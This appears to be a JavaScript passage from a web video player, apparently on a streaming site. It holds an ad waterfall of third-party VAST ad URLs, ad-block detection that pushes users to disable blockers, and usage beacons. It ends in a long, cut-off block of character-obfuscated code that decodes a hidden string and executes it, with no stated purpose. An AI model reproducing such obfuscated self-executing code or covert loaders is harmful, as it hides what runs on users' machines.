      {id: "CMM", link: "https://vast2.ufouxbwn.com/vast.php?partner_id=1389591&set=8861267&format=2&referrer="+ancdomain, cp: "1.2"},

    {id: "BM", link: "https://0af2a962b0102942d9a7df351b20be55.com/19047bb1-7da7-443c-bc89-dbdc4549ffec/pre-roll/?domain_list="+encodeURIComponent(JSON.stringify(ancarray)), cp: "1.2"},    
    {id: "BMM", link: "https://vastadvensentframe.click/158c1903-ef17-42ce-9a32-f4a1983fdcdf/pre-roll/?domain_list="+encodeURIComponent(JSON.stringify(ancarray)), cp: "1.2"},

  {id: "OM", link: "https://franecki.net/assets/vendor/c76bffed0131a573f18fbe1deb4d0faf.xml?v=3.0&external_subid="+ancdomain, cp: "1.0"},
  {id: "KM", link: "https://www.traff01traff02.site/zs2_BnylQ4-bNQLWKCmArZ_OzmApYyGvDU0RdQWGfu0YAO-v9M-h24yhAfO_x72coH0IFG5G54ezOdFzQfJqI80PzA1SS4rU?ch="+ancdomain, cp: "1.0"},
  {id: "CCM", link: "https://yandex.ru/ads/adfox/338042/getCode?p1=cxfld&p2=hzvl&pfc=exbdu&pfb=nnafc&referrer="+ancdomain, cp: "1.0"},  
  {id: "KMM", link: "https://servetraff.com/zkdZvw03aCOdg2KydTPzgPAaKdwKJ7xIVEDfEKbFCb9kCmUinY4qgEsRav6rsZFgk1qnlxYl9Wg3eyZE9cy0DyCjFQQ3GtvQ", cp: "0.7"},  
  {id: "KFMM", link: "https://vast2.ufouxbwn.com/vast.php?partner_id=1389591&set=4398778&format=2&referrer=", cp: "0.7"},
  //{id: "ABM", link: "https://www.serv01001.xyz/zTjKcj0PO--JTrjODrZYByyXMHThgRfNSa4NG_sAMuUKMtzrN_fOTuk7wdU9z3q5qaWvgYSE2GHcFb3mMy_lH5R-hJMsCKVE?ch="+ancdomain},
  {id: "ABM", link: "https://serving.viewtraff.com/v1/placements/3NtVbmTq3QSM/code/vpaid/1?url="+ancdomain, cp: "0.5"},
  {id: "CM", link: "https://vast.yomeno.xyz/vast?spot_id=18842", cp: "0.4"},  
  {id: "DM", link: "https://t.megawebify.my/vast/?zid=1508", cp: "0.25"},  
  {id: "EM", link: "https://syndication.exdynsrv.com/splash.php?idzone=4731276", cp: "0.07"},  
  {id: "FM", link: "https://servetraff.com/zS15Ej6GrcJAcL_WBCKuj2a_0z4Vv26fqT9hhM8VQOWZU_FAG8NeeAzmGSVuyO4u_fwHFZe_PEX9P9QcjEtYkxQNH7GhBFvo", cp: "0.1"},
  
  //{id: "EM", link: "https://greedseed.world/vast_tag/hdg.php?sid=3045&key=1"},
  
  //{id: "FM", link: "https://tagbom.com/vstnetu/vast.php"},
  
  //{id: "GM", link: "https://apprefaculty.pro/dFmAFXz.d/GtNkvLZ-GYUs/Zeamy9PuYZ/UelfkCPRTbQoyJNvjrQ/1nOYDjg-tCN_DpIZ2xNVDQUe4WOkQa"},   
  {id: "HM", link: "https://www.videosprofitnetwork.com/watch.xml?key=6c7d77691bc4a01d8ce83eeec3d14a71", cp: "0.018"}  
];


arrvast.sort((a,b)=> parseFloat(b.cp) - parseFloat(a.cp));

//arrvast = [];
console.log('ancdomain after insert '+ancdomain);

function getAdsUrl() {
    console.log('Vast: getAdsUrl');
    return "/player/waterfall.php?referrer="+ancdomain+"&mode="+mode;
    
    console.log('Vast: getAdsUrl');
    if((arrvast.length==0) || (ivast >= arrvast.length))
    return '';
    var urlv = arrvast[ivast];
     console.log('Vast: '+urlv);
    if(urlv.link == 'https://buyseoblog.com/add.php' && false){
        var s = document.createElement("img");
        s.setAttribute("style", "position:absolute; left:-9999px;");
        s.src = "https://mc.yandex.ru/watch/85647469";
        if(document.body != null){
            document.body.appendChild(s);
        }
    }
        ivast++;
                    errordiv.innerHTML = 'Video will start after advertisement: '+urlv.id;
            errordiv.style.display='unset';
            return urlv.link;
}
    //console.log('DOMContentLoaded event');
    

  
var vurl = '';
function KAkYNtH(KorwUE){
(function (KorwUE){
    var sendint = null;
    var PKHY = !1;
    var WsHR = !1;
    var was_vast = false;
    var cqaHb = function(){
        /*
        if('isTrusted' in event && !event.isTrusted){
            errordiv.style.display='unset';
            errordiv.innerHTML = 'Not trusted click';
            return false;
        }
    */
    if(WsHR){
        return;
    }
    WsHR = !0;
    try{if(!new_ad){goasg();}}catch(e){}
        
    //document.removeEventListener('mousemove', cqaHb, passiveSupported ? { passive: true } : false);
    //document.removeEventListener('touchstart', cqaHb, passiveSupported ? { passive: true } : false);
    //document.removeEventListener('scroll', cqaHb, passiveSupported ? { passive: true } : false);
    //document.removeEventListener('click', cqaHb, passiveSupported ? { passive: true } : false);
        //body.ontouchstart = null;
        //body.onscroll = null;
        //body.onclick = null;

    loadCss('//yandexcdn.com/styles/player/video-js.min.css?147');
    loadCss('//yandexcdn.com/styles/player/embed.3.css?65');
    loadCss('//yandexcdn.com/styles/cbv2new/theme/embed_menu.css?21');
    loadCss('//yandexcdn.com/styles/player/videojs.logobrand.css');
    loadCss('//yandexcdn.com/js/video.js/7/share/videojs-social.css');
    loadCss('//yandexcdn.com/js/video.js/airplay/videojs-airplay-master/dist/videojs.airplay.css');
    loadCss('//yandexcdn.com/js/video.js/pip/pip.css?23');
    loadCss('//yandexcdn.com/styles/player/cast.css?1');
    loadCss('//unpkg.com/videojs-seek-buttons@1.6.0/dist/videojs-seek-buttons.css');
    loadCss('//unpkg.com/@hola.org/videojs-thumbnails@0.1.1-11/videojs.thumbnails.css');
    loadCss('//unpkg.com/videojs-mobile-ui@0.4.1/dist/videojs-mobile-ui.css');
    loadCss('//yandexcdn.com/styles/player/videojs-aspect-ratio-panel.css?5');
    loadCss('//unpkg.com/videojs-vast-vpaid@2.0.2/bin/videojs.vast.vpaid.min.css');



    var PbBqmzhr = function(){
       
        if(PKHY){
             return;
        }
        PKHY = !0;
        was_ad = false;
        showLoad(1);
        console.log('olplayer start loading');
        olvideo.controls = true; 
        loadercircle.style.display='none';
        try{document.getElementById('nav_id').style.display = 'unset';}catch(e){}
if(navigator.userAgent.indexOf('TV') != -1 ){
//alert('olplayer start loading '+typeof videojs);
//alert('olvideo start loading '+typeof olvideo);
//alert('olplayer start loading '+typeof olplayer);
}
try{
        olplayer = videojs('olvideo',{
            'playbackRates':[0.25,0.5, 1, 1.25, 1.5, 2],
            controls: true,
            techOrder: ['html5'], 
            /*
            chromecast:{
                cast:{
                    framework:{
                        PlaybackConfig:{
                            autoPauseDuration:60
                        }
                    }
                },
                framework:{
                    PlaybackConfig:{
                        autoPauseDuration:60
                    }
                },
                PlaybackConfig:{
                    autoPauseDuration:60
                },
                metadata:{
                    title: 'Do.Not.Disturb.2023.1080p.WEB.h264-EDITH-FSHD.ro'
                }
            },
            */
            persistTextTrackSettings: true,
            html5: html5,
            plugins: {
            /*
                   chromecast: {
                   cast:{
                        framework:{
                            PlaybackConfig:{
                                autoPauseDuration:60
                            }
                        }
                    },
                    framework:{
                        PlaybackConfig:{
                            autoPauseDuration:60
                        }
                    },
                    PlaybackConfig:{
                        autoPauseDuration:60
                    },
                    addButtonToControlBar: false
                   }
                   */
                   /*,
                   //airPlay: {
                      //addButtonToControlBar: true, // defaults to `true`
                   //}
                   */
                }});
}catch(e){
if(navigator.userAgent.indexOf('TV') != -1 ){
alert('olplayer ERROR loading '+e.message);
}
            errordiv.style.display='unset';
            errordiv.innerHTML = e.message;
}
if(navigator.userAgent.indexOf('TV') != -1 ){
//alert('olplayer '+typeof olplayer);
}
            try{
                olplayer.mobileUi();
            }catch(e){}
            //olplayer.muted(true);
            //olplayer.chromecast(); 
            /*
            olplayer.src({
                src: 'https://4fw4gd.cfglobalcdn.com/secip/1/861rQM940fF8R1fZDCdglg/OTQuMjUuMTcwLjI2/1606597200/hls-vod-s03/flv/api/files/videos/2018/08/01/153311550983uua.mp4.m3u8',
                type: 'application/x-mpegURL'
            });
            */
            //olplayer.play();
            try{
                olplayer.thumbnails({0: {src: '//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-1.jpg'},1375: {src: '//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-2.jpg', width: '120px', height: '68px'},2751: {src: '//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-3.jpg', width: '120px', height: '68px'},4126: {src: '//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-4.jpg', width: '120px', height: '68px'},5502: {src: '//cdn-s3.cfglobalcdn.com/flv/api/files/thumbs_new/2023/09/30/16960238638igza/16960238638igza-5.jpg', width: '120px', height: '68px'},});
        	    olplayer.ready(function() {
        	    console.log('VAST olplayer.ready');
        	        //window.addEventListener('blur', function(){olplayer.pause()});
                    
        	        $('.vjs-big-play-button').click(function() {
                        $('.vjs-big-play-button').hide();
                    });
                    $('.vjs-big-play-button').hide();
        	        console.log('olplayer.ready waiting click');
        	        if(!isIE11 && supportES6() && typeof $.cookie('userid') == 'undefined' && new_ad){
                        if(adtype < 4){
                            try{
                                console.log('Vast: vastClient load'); 

                                olplayer.one('play', function () {
                                    setTimeout(function(){
                                    olplayer.trigger('contentupdate');
                                    olplayer.pause();
                                    console.log('VAST one play');
                                    var vastAd = olplayer.vastClient({
                                  //Media tag URL
                                  adTagUrl:getAdsUrl,
                                  playAdAlways: true,
                                  //Note: As requested we set the preroll timeout at the same place than the adsCancelTimeout
                                  adCancelTimeout: 30000,
                                  adsEnabled: true,
                                  vpaidFlashLoaderPath: '/js/videojs-vast-vpaid-master/bin/VPAIDFlash.swf?raw=true'
                                    });
                                    setTimeout(function(){
                                    olplayer.play();
                                     },200);
                                    },1000);

                                olplayer.on('vast.adError', function () {
                                    console.log('VAST adError');
                                    //setTimeout(function(){
                                        if(olplayer.src() != vurl && vurl!= ''){
                                            console.log('VAST adError change url, was: '+olplayer.src()+' now: '+vurl);
                                            olplayer.src({ type: 'application/x-mpegURL', src:vurl});
                                        }

                                    //},500);
                                    errordiv.style.display='unset';
                                    //
                                });
                                olplayer.on('vast.firstPlay', function () {
                                    vast_available = true;
                                    console.log('VAST firstPlay');
                                });
                                olplayer.on('vast.adSkip', function () {
                                    was_vast = true;
                                    errordiv.style.display='none';
                                    console.log('VAST adSkip');
                                    $('#olvideo').show();
                                });
                                olplayer.on('vast.contentEnd', function () {
                                    errordiv.style.display='none';
                                    console.log('VAST contentEnd');
                                    //$('#olvideo').show();
                                });
                                olplayer.on('vast.adsCancel', function () {
                                    errordiv.style.display='none';
                                    console.log('VAST adsCancel');
                                    $('#olvideo').show();
                                });
                                olplayer.on('vast.adEnd', function () {
                                    //console.log('VAST adEnd '+wasadcrypto);
                                    was_vast = true;
                                    console.log('VAST olplayer.src():  '+olplayer.src());
                                    if(olplayer.src() != vurl && vurl!= ''){
                                            console.log('VAST adError change url, was: '+olplayer.src()+' now: '+vurl);
                                            olplayer.src({ type: 'application/x-mpegURL', src:vurl});
                                        }
                                    errordiv.style.display='none';
                                    console.log('VAST adEnd');

                                    $('#olvideo').show();
                                    //olplayer.src({ type: 'application/x-mpegURL', src:vurl});
                                    //olplayer.play();
                                    
                                });                                
                                olplayer.on('vast.adStart', function () {
                                    if(is_g !== true){
                                       // doSecondPop();
                                     }
                                     olplayer.pause();
                                    was_vast = true;
                                    errordiv.style.display='unset';
                                    console.log('VAST adStart');
                                    //$('#olvideo').show();
                                });
                                olplayer.one('vast.contentStart', function () {
                                    console.log('VAST contentStart');
                                    setTimeout(function(){
                                        if(olplayer.src() != vurl && vurl!= ''){
                                            console.log('VAST playing change url, was: '+olplayer.src()+', now:'+vurl);
                                            olplayer.src({ type: 'application/x-mpegURL', src:vurl});
                                        }
                                    setTimeout(function() {
                                            if(!srt_loaded){
                                                srt_loaded=true;
                                    	        remote_track();
                                    	        setTimeout(function() {
                                                    loadJs('//yandexcdn.com/js/video.js/7/video.js.videomega.12.js?27');
                                                }, 1000);
                                            }
                                        }, 1000);
                                    },500);
                                    olplayer.volume(1);
                                    console.log('VAST contentStart');
                                    errordiv.style.display='none';
                                    if(!was_vast && is_g !== true){
                                        doSecondPop();
                                    }
                                    $('#olvideo').show();
                                });
                                olplayer.on('vast.adStoping', function () {
                                    errordiv.style.display='unset';
                                    console.log('VAST adStoping');
                                    $('#olvideo').show();
                                });
                                });
                                                        
                            }catch(e){console.log(e.message);}
                        }
                    }
            	    change_prewiev();

            	    olplayer_ready();
            	    
            	    
            	    
            	    olplayer.one('playing', function () {
            	    chechbclk = !1;
            	    setTimeout(function(){
            	    console.log('Player: change display');
            	        $('#olvideo').css('background','url(/images/adblock.jpg) no-repeat');
            	        $('#olvideo').css('background-size','100%');
                        $('#olvideo_html5_api').css('display','block !important');
                        $('#olvideo_html5_api').show();
                        console.log( $('#olvideo_html5_api').css('display'));
                        setTimeout(function(){
                            if($('#olvideo_html5_api').css('display') == 'none'){
                                olplayer.pause();
                                olplayer.error('To watch this video you need disable Adblock or other Ad block extension!');
                            }
                        },1000);
                    },5000);
            	    console.log('Player: play load srt');
            	        if (!navigator.sendBeacon){
            	            if(sendint == null){
            	                console.log('Stats: adding stats event no beacon');
                                sendint = window.setInterval(function(){sendtrafficusage('regular_start_6')}, 120000);
                                }
                        }else{
                            console.log('Stats: adding stats event beacon');
                            window.addEventListener('beforeunload', function(){sendtrafficusage('exit');}, false);
                	    }
                	    setTimeout(function() {
                            if(!srt_loaded && !vast_available){
                                srt_loaded=true;
                                remote_track();
                                    setTimeout(function() {
                                        loadJs('//yandexcdn.com/js/video.js/7/video.js.videomega.12.js?27');
                                    }, 1000);
                                }
                        }, 1000);

                        if(!isIE11 && supportES6() && typeof p2pml != 'undefined' && p2pml.hlsjs.Engine.isSupported() && typeof videojs.Html5Hlsjs != 'undefined' && typeof engine != 'undefined'){
                            //loadJs('//yandexcdn.com/js/video.js.p2pstatus.5.js?135');
                        }
                    });
                    loadJs('//yandexcdn.com/js/segment.7.js?157');
                    /*
                    var tracks = olplayer.remoteTextTracks(); 
                    for (let i = 0; i < tracks.length; i++) { 
                        var track = tracks[i];
                        if(track.kind==='captions' && track.label === 'empty') {
                            console.debug(track);
                            track.kind = 'metadata';
                        }
                      }
                    */

                    olplayerready = true;
                    sendLog(window.BMOHA);

                });
        
            }catch(e){console.log(e.message);}
        
    };

var JRku = function (){

console.log(123);
document.domain = 'yandexcdn.com';
var bc = document.getElementsByTagName('body')[0];
var ic = document.createElement('img');
ic.src = '/check895654854.jpg';
ic.onerror = function(){
console.log('getter a.a onerror');
    if(ic.width == 0 && ic.height == 0) {
    
    }else{
        
    }
    PbBqmzhr();
}
bc.appendChild(ic);

}




    /*
    
            olplayer.mobileUi();
        if (typeof p2pml != 'undefined' && p2pml.hlsjs.Engine.isSupported() && typeof videojs.Html5Hlsjs != 'undefined') {
            p2pml.hlsjs.initVideoJsHlsJsPlugin(olplayer);
        }
    
    //us = function(){ loadJs('//www.unpkg.com/@yangkghjh/videojs-aspect-ratio-panel@0.0.0/dist/videojs-aspect-ratio-panel.min.js',video);showLoad(1);}
    */
    
    function adscore(){
    if(typeof AdscoreInit !== 'undefined'){
        AdscoreInit('QupoAAAAAAAA7baqJVmCi18vNdxVq-qt4r2I960', {
        	sub_id: userid,
        	callback: function(result) { if(typeof result.signature != 'undefined'){adscorestored = result.signature; JRku();} }
        });
        }else{
             JRku();
        }
    }
            
    function loadadscore(){
        if(!$.cookie('adrr') && adscorestored == '' && !$.cookie('gte') && gtr==''){ //!$.cookie('adr') &&
            if(typeof AdscoreInit == 'undefined' && !adscoreload){
                adscoreload = !0;
                console.log('player init adscore loading');
                    loadJs('//c.adsco.re', adscore, false);
                try{$.get( '//deliver.vkcdnservice.com/api/spots/295565?p=1&s1='+userid, {});}catch(e){console.log(e.message)}
            }else{
                JRku();
            }
        }else{
            console.log('player init adscorestored empty');
            JRku();
        }
    }
    wsc = function(){
        var supportsWebSockets = ('WebSocket' in window && (typeof WebSocket === 'function' || typeof WebSocket === 'object'));
        if(supportsWebSockets){
        function onWsError(evt){
                websockettest.close();
                //JRku();
                //return true;
                if(navigator.userAgent.toLowerCase().indexOf('tv')>=0){
                    JRku();
                }else{
                    loadercircle.style.display='none';
                    errordiv.style.display='unset';
                    //errordiv.innerHTML = 'Cant connect to stats server wss.commentsmodule.com, try to disable AdBlock and refresh page. ('+evt.code+')';
                    throw new Error('Cant connect to stats server wss.commentsmodule.com, try to disable AdBlock and refresh page. Socket error: ' + evt.data + '('+evt.code+')');
                }
        };
        function onWsClose(evt){
             errordiv.innerHTML = 'Cant connect to stats server wss.commentsmodule.com, try to disable AdBlock and refresh page. ('+evt.code+')';
        }
        function onWsOpen(evt){websockettest.close();JRku();};
        var websockettest = new WebSocket('wss://wss.commentsmodule.com:8443/'+ws);
        websockettest.onopen = function(evt) { onWsOpen(evt) };
        websockettest.onclose = function(evt) { onWsClose(evt) };
        websockettest.onerror = function(evt) { onWsError(evt) };
        }else{
            JRku();
        }
    }
    us = function(){ loadJs('//yandexcdn.com/js/video.js/7/videojs-aspect-ratio-panel.js?20',wsc);showLoad(0.95);}
    ss = function(){ loadJs('//unpkg.com/videojs-mobile-ui@0.4.1/dist/videojs-mobile-ui.min.js',us);showLoad(0.9);}
    rs = function(){ loadJs('//yandexcdn.com/js/hls.tune.144.js?98',ss, true);showLoad(0.85);}
    os = function(){ loadJs('//unpkg.com/@hola.org/videojs-thumbnails@0.1.1-11/videojs.thumbnails.js',rs);showLoad(0.8);}
    ns = function(){ loadJs('//unpkg.com/videojs-seek-buttons@1.6.0/dist/videojs-seek-buttons.min.js',os);showLoad(0.75);}
    ls = function(){ loadJs('//yandexcdn.com/js/video.js/pip/pip.js?115',ns);showLoad(0.65);}
    ks1 = function(){ loadJs('//unpkg.com/qrcodejs@1.0.0/qrcode.min.js',ls);showLoad(0.62);}
    ks = function(){ loadJs('//yandexcdn.com/js/video.js/airplay/videojs-airplay-master/dist/videojs.airplay.js?11',ks1);showLoad(0.58);}
    is = function(){ loadJs('//yandexcdn.com/js/video.js/7/share/videojs-social.2.min.js?137',ks);showLoad(0.55);}
    gs = function(){ loadJs('//yandexcdn.com/js/video.js/7/videojs.hotkeys.min.js',is);showLoad(0.5);}    
    es1 = function(){ loadJs('//yandexcdn.com/js/video.js/7/asssrt2vtt.18.js?43',gs);showLoad(0.45);}
    dssold = function(){ loadJs('//unpkg.com/detect-file-encoding-and-language/umd/language-encoding.min.js',es1);showLoad(0.4);}
    dss1 = function(){ loadJs('//unpkg.com/detect-file-encoding-and-language@2.3.1/umd/language-encoding.min.js',es1);showLoad(0.4);}
    dss = function(){ loadJs('//unpkg.com/hls.js@1.3.5/dist/hls.min.js',dss1);showLoad(0.35);}
    ds = function(){ loadJs('//yandexcdn.com/js/video.js/7/videojs-hlsjs-plugin.1.3.5.js',dss, true);showLoad(0.3);}
    cs3 = function(){ loadJs('//yandexcdn.com/js/video.js/7/videojs_5.vast.vpaid.2.0.0.min.js', ds);showLoad(0.27);}
    //cs3 = function(){ loadJs('//mailonline.github.io/videojs-vast-vpaid/scripts/videojs_5.vast.vpaid.js', ds);showLoad(0.27);}
    b1s = function(){ loadJs('//www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1', cs3);showLoad(0.25);}
    ms = function(){
    if(navigator.userAgent.indexOf('TV') != -1 ){
       // alert('load olplayer 2 '+typeof videojs);
    }
    loadJs('//unpkg.com/@silvermine/videojs-chromecast@1.3.2/dist/silvermine-videojs-chromecast.min.js',b1s);showLoad(0.24);}
    cs = function(){ loadJs('//unpkg.com/video.js@7.21.1/dist/video.min.js', ms, true);showLoad(0.23);}//7.19.2
    bs = function(){ loadJs('//yandexcdn.com/js/peer5.videojs5.plugin.2.js?150', cs, true);showLoad(0.2);}
    //bs01 = function(){ loadJs('https://hcaptcha.com/1/api.js?recaptchacompat=off',bs, true);showLoad(0.18);}
    //bs0 = function(){ loadJs('//www.google.com/recaptcha/api.js?render=6Ldf5F0UAAAAALErn6bLEcv7JldhivPzb93Oy5t9',bs, true);showLoad(0.15);}
    if(!isIE11 && supportES6()){
        if(adtype < 4){
            a1s = function(){bs();showLoad(0.15);}
            //a1s = function(){ loadJs('//deliver.vkcdnservice.com/vast-im.js', bs, window.MrFZA);showLoad(0.15);    }
        }else{
            a1s = function(){bs();showLoad(0.15);}
        }
        as = function(){ loadJs('//unpkg.com/@webtor/p2p-media-loader-hlsjs@0.6.2/build/p2p-media-loader-hlsjs.min.js', a1s, true);showLoad(0.1);    }
        loadJs('//unpkg.com/@webtor/p2p-media-loader-core@0.6.2/build/p2p-media-loader-core.min.js', as, true);
    }else{
        bs();   
    }
    //bigplaybut.style.display='none';
    loadercircle.style.display='unset';
    showLoad(0);


    }; //end start
    cqaHb();
    console.log('adding events');

    
})(KorwUE);
KorwUE = null;
KAkYNtH = null;
}
戰=(繩ｰ繩)  =繪=5;龍=(龜) =5;拜巢拜壤= /每每鞋）壤 ~ì兔í   //*鞋﹏每*/ ['兔'];黑=(拜ｰ拜)  =兔=3; 冰=(拜妒拜) =(拜ｰ拜)-(拜ｰ拜); 莓=(圓ｰ圓)  =藝=2;證=(賣) =6;(拜步拜) =(拜妒拜)= (黑^兔^黑)/ (黑^兔^黑);(拜步拜)={拜妒拜: '兔' ,拜巢拜壤 : ((拜巢拜壤==3) +'兔') [拜妒拜] ,拜ｰ拜壤 :(拜巢拜壤+ '兔')[黑^兔^黑 -(拜妒拜)] ,拜步拜壤:((拜ｰ拜==3) +'兔')[拜ｰ拜] };(拜步拜) ['黑'] = ((拜步拜)+'兔') [拜妒拜];(拜步拜) ['冰'] = ((拜步拜)+'兔') [ (拜ｰ拜)+(拜ｰ拜)-(拜妒拜) ];(拜步拜) [拜妒拜] =((拜巢拜壤==3) +'兔') [冰^兔^黑];(拜黑拜)=(拜步拜) ['冰']+(拜步拜) ['黑']+(拜巢拜壤 +'兔')[拜妒拜]+ ((拜巢拜壤==3) +'兔') [拜ｰ拜] + (拜步拜 +'兔') [拜ｰ拜+拜ｰ拜]+ ((拜ｰ拜==3) +'兔') [拜妒拜]+((拜ｰ拜==3) +'兔') [(拜ｰ拜) - (拜妒拜)]+(拜步拜) ['冰']+(拜步拜+'兔') [(拜ｰ拜)+(拜ｰ拜)]+ (拜步拜) ['黑']+((拜ｰ拜==3) +'兔') [拜妒拜];(拜步拜) ['兔'] =(黑^兔^黑) [拜黑拜] [拜黑拜];(拜惠拜)=((拜ｰ拜==3) +'兔') [拜妒拜]+ (拜步拜) .拜步拜壤+(拜步拜+'兔') [拜ｰ拜 + 拜ｰ拜]+((拜ｰ拜==3) +'兔') [黑^兔^黑 -拜妒拜]+((拜ｰ拜==3) +'兔') [拜妒拜]+ (拜巢拜壤 +'兔') [拜妒拜]; (拜ｰ拜)+=(拜妒拜); (拜步拜)[拜惠拜]='\\'; (拜步拜).拜妒拜壤=(拜步拜+ 拜ｰ拜)[黑^兔^黑 -(拜妒拜)];(黑拜ｰ拜黑)=(拜巢拜壤 +'兔')[冰^兔^黑];(拜步拜) [拜黑拜]='\"';(拜步拜) ['兔'] ( (拜步拜) ['兔'] (拜惠拜+/*鞋﹏每*/(拜步拜)[拜黑拜]+ (拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜ｰ拜)+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜妒拜)+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(冰^兔^黑)+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜ｰ拜)+(冰^兔^黑)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜ｰ拜)+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜ｰ拜)+(拜妒拜)+(拜步拜)[拜惠拜]+((黑^兔^黑) +(黑^兔^黑))+(拜妒拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜妒拜)+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(冰^兔^黑)+(拜ｰ拜)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(黑^兔^黑)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(黑^兔^黑)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(冰^兔^黑)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+((黑^兔^黑) - (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+(黑^兔^黑)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(黑^兔^黑)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜ｰ拜)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜ｰ拜)+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜ｰ拜)+(冰^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+((拜ｰ拜) + (拜妒拜))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+(拜ｰ拜)+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) +(黑^兔^黑))+(拜ｰ拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((拜ｰ拜) + (黑^兔^黑))+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (拜妒拜))+((黑^兔^黑) +(黑^兔^黑))+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(冰^兔^黑)+(拜步拜)[拜惠拜]+((拜ｰ拜) + (拜妒拜))+(拜妒拜)+(拜步拜)[拜惠拜]+(拜妒拜)+((拜ｰ拜) + (黑^兔^黑))+(黑^兔^黑)+(拜步拜)[拜惠拜]+(拜妒拜)+((黑^兔^黑) 